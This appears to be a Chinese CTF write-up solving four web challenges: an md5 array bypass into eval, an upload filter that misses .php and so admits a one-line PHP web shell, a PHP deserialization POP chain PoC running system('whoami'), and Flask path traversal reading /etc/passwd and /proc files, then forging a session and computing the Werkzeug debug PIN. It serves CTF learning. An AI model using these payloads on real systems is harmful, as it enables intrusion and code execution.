web1
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
if($_POST['a'] !== $_POST['b'] && $_POST['c'] !== $_POST['d']){


    if(md5($_POST['a']) == md5($_POST['b']) && md5($_POST['c'])===md5($_POST['d'])){


        eval($_REQUEST["QLNU"]);
        echo 'success';
    }
    echo 'nice';
}
md5的强弱比较,百度一大堆,直接数组绕过即可
a[]=1&b[]=2&c[]=3&d[]=4
之后就命令执行,$_REQUEST传参,就跟post和get传参一样
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-18kHhbWb-1680417194122)(../../../AppData/Roaming/Typora/typora-user-images/image-20230326145518698.png)]](https://img-blog.csdnimg.cn/b281ae7dd18847b187595bcb1832735b.png)

cat /flag后在源码中找到flag
web2
源码
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<form enctype="multipart/form-data" method="post">
    <p>过滤了吗?<p>
        <input class="input_file" type="file" name="upload_file"/>
        <input class="button" type="submit" name="submit" value="上传"/>
</form>
</html>


<?php
@error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['submit'])){


    $file_name = trim($_FILES['upload_file']['name']);
    $black = array(".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx");
    $file_ext = strrchr($file_name, '.');
    $name = pathinfo($file_name, PATHINFO_FILENAME);

    $encode = base64_encode($name);
    $file_ext = strtolower($file_ext);

    if (!in_array($file_ext, $black)){


        $temp_file = $_FILES['upload_file']['tmp_name'];
        $img_path = 'upload'.'/'.$encode.$file_ext;
        if (isset($temp_file)) {


            if (move_uploaded_file($temp_file, $img_path)) {


                $is_upload = true;
            } else {


                $msg = '上传出错!';
            }
        }
    }else {


        $msg = '再好好看看';
    }
}
if($is_upload){


    echo '上传成功';
}
?>
这题主要审计代码,主要的几段代码
$name = pathinfo($file_name, PATHINFO_FILENAME); //获取文件名 比如上传1.php,$name就是1
$encode = base64_encode($name); //把文件名给base64加密 也就是把1给加密即:$encode=MQ==
之后的if语句就判断后缀有没有在$black中,如果在就输出再好好看看没有的话就上传成功,而在$black并没有php,所以可以直接上传php
$img_path = 'upload'.'/'.$encode.$file_ext;
这一句就是把文件放到了upload/目录下,文件名被改成了MQ==,后缀是$file_ext,这个就是获取的上传文件的后缀,就是php

分析完之后就直接上传一个1.php文件里面写
<?php @eval($_POST['attack']);?>
显示上传成功,
之后就找路径和文件名就行
我上传的是1.php,1 base64加密后是MQ==,所以路径就是/upload/MQ==.php

web3
post传一个a后就会显示源码
<?php
error_reporting(0);
class Q
{


    public $q1;

    public function __invoke()
    {


        $this->q1->Q();
    }
}

class L
{


    public $l1;

    public function __destruct()
    {


        echo $this->l1;
    }

    public function execute()
    {


        ($this->l1)();
    }

    public function __call($a, $b)
    {


        echo $this->l1->getflag();
    }

}

class N
{


    public $n;

    public function __toString()
    {


        $this->n->process();
        return 'good';
    }
}
class U
{


    public $u1;

    public function process()
    {


        ($this->u1)();
    }

    public function getflag()
    {


        eval($this->u1);
    }

}

if (!isset($_POST['a'])) {


    echo 'post一个a';
}else{


    highlight_file(__FILE__);
    unserialize($_POST['a']);
}
典型的反序列化,看一下魔法函数
| __construct() | 构造函数:具有构造函数的类会在每次创建新对象时先调用此方法。 |
|---|---|
| __destruct() | 析构函数:析构函数会在到某个对象的所有引用都被删除或者当对象被显式销毁时执行。 |
| __destruct() | 对象被销毁时触发。 |
| __sleep() | 执行serialize() 时,会先调用这个函数。 |
| __wakeup() | 执行unserialize() ,会调用这个函数。 |
| __toString() | 把类当作字符串使用时触发。 |
| __invoke() | 当尝试将对象调用为函数时触发。 |
| __call() | 在对象上下文中调用不可访问的方法时触发 |
| __get() | 用于从不可访问的属性读取数据或者不存在这个键都会调用此方法。 |
| __callStaic() | 在静态上下文中调用不可访问的方法时触发。 |
| __set() | 用于将数据写入不可访问的属性。 |
| __isset() | 在不可访问的属性上调用isset() 或empty() 触发 |
| __unset() | 在不可访问的属性上使用unset() 时触发。 |
其实反序列化很简单就是一步一步走到你要利用的函数,比如这个题我们要利用的就是U类的eval函数,因为只有这个函数才能命令执行,倒着来看就行,eval在getflag函数中,找那个类里调用getflag,找到在L里的__call方法调用,再找哪里调用了__call,
__call() 在对象上下文中调用不可访问的方法时触发,Q类中的__invoke()调用Q方法,但没有Q方法就触发__call,之后找触发__invoke()的,__invoke() 当尝试将对象调用为函数时触发。,在U类中的process()方法把u对象当做方法来调用了,就触发__invoke(),之后再看怎么调用process(),在N类中的__toString(),在对象n中调用了process(),再找哪里触发__toString(),__toString() 把类当作字符串使用时触发。,在L中echo了对象ll,一般字符串才可以echo所以触发了__toString(),之后找触发__destruct(),__destruct() 对象被销毁时触发。,他可以自动被触发,所以一整条链就完成了
__destruct()->__toString()->process()->__invoke()->__call($a, $b)->getflag()
poc
<?php
error_reporting(0);
class Q
{


    public $q1;
    public $q2;

    function eval() {


        echo new $this->q1($this->q2);
    }

    public function __invoke()
    {


        $this->q1->Q();
    }
}

class L
{


    public $l1;

    public function __destruct()
    {


        echo $this->l1;
    }

    public function execute()
    {


        ($this->l1)();
    }

    public function __call($a, $b)
    {


        echo $this->l1->getflag();
    }

}

class N
{


    public $n;

    public function __toString()
    {


        $this->n->process();
        return 'good';
    }
}
class U
{


    public $u1;

    public function process()
    {


        ($this->u1)();
    }

    public function getflag()
    {


        eval($this->u1);
    }

}

$a = new L();
$a->l1 = new N();
$a->l1->n = new U();
$a->l1->n->u1 = new Q();
$a->l1->n->u1->q1 = new L();
$a->l1->n->u1->q1->l1 = new U();
$a->l1->n->u1->q1->l1->u1 = "system('whoami');";
echo serialize($a);
?>
web4
页面是hello look点击look可以看到

重定向到了百度页面,hint给了源码页面
/read?url=../../../app/app.py
# encoding:utf-8
import re, random, uuid, urllib
from flask import Flask, session, request

app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random()*233)
app.debug = True

@app.route('/')
def index():
    session['username'] = 'www-data'
    return 'Hello <a href="/read?url=https://baidu.com">looklook</a>'

@app.route('/read')
def read():
    try:
        url = request.args.get('url')
        m = re.findall('^file.*', url, re.IGNORECASE)
        n = re.findall('flag', url, re.IGNORECASE)
        if m or n:
            return 'No Hack'
        res = urllib.urlopen(url)
        return res.read()
    except Exception as ex:
        print str(ex)
    return 'no response'

@app.route('/flag')
def flag():
    if session and session['username'] == 'flllag':
        return open('/flag.txt').read()
    else:
        return 'Access denied'

if __name__=='__main__':
    app.run(
        debug=True,
        host="0.0.0.0",
        port=80
    )
session伪造(假的)
如果光读源码的话,其实伪造session让username=flllag,就可以,但实际上

但出于学习的目的,还是写一下session伪造
@app.route('/flag')
def flag():
    if session and session['username'] == 'flllag':
        return open('/flag.txt').read()
    else:
        return 'Access denied'
在这一段可以看到,如果session=flllag,就会open('/flag.txt').read()

抓一下包,找session

session=eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZCEJ8Q.ViozlLPgrNPlU-frHVjZKTUp39c
放jwt解一下

base64解一下b就是源码上所说的
@app.route('/')
def index():
    session['username'] = 'www-data'
www-data目的就是把www-data改为flllag,改session是要key的,key的计算也给出了
app.config['SECRET_KEY'] = str(random.random()*233)
对于伪随机数,当seed固定时,生成的随机数是可以预测的,也就是顺序固定的,所以只要知道seed的值即可。这里的seed使用的uuid.getnode()函数,该函数用于获取Mac地址并将其转换为整数。所以我们还需要读一下Mac地址。
/read?url=..//sys/class/net/eth0/address

//02:42:ac:17:00:02
import random
random.seed(0x0242ac170002)
print(str(random.random()*233))


//2.64431321053
之后用工具flask_session_cookie_manager3伪造即可
解密
python3 flask_session_cookie_manager3.py decode -s "2.64431321053" -c "eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZCEJ8Q.ViozlLPgrNPlU-frHVjZKTUp39c"

加密
python3 flask_session_cookie_manager3.py encode -s "2.64431321053" -t "{

    'username': b'flllag'}

得到加密后的session
eyJ1c2VybmFtZSI6eyIgYiI6IlpteHNiR0ZuIn19.ZCEXFg.x81HPCIwHDmo-_9RN09WZBX6bnE

计算pin码
从源码中可以看到打开了debug
if __name__=='__main__':
    app.run(
        debug=True,
可以计算pin码
读mac地址
/read?url=..//sys/class/net/eth0/address
02:42:ac:17:00:02
读machine-id
/read?url=../..//proc/sys/kernel/random/boot_id
7bf5f160-2b7e-4387-871c-1f267f373f4f
读机器id
/read?url=../../../..//proc/self/cgroup
fe33d78d48787917229f406b4bb6ae9ee0aa6d5a6d6cf4b273592da56528651c
获取用户名
/read?url=../../../..//etc/passwd
计算PIN码脚本
import hashlib
from itertools import chain
probably_public_bits = [
    'ctf',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python2.7/site-packages/flask/app.pyc' # getattr(mod, '__file__', None),
]

private_bits = [
    '2485378285570'# str(uuid.getnode()),  /sys/class/net/eth0/address
    '7bf5f160-2b7e-4387-871c-1f267f373f4ffe33d78d48787917229f406b4bb6ae9ee0aa6d5a6d6cf4b273592da56528651c', # get_machine_id(),/etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)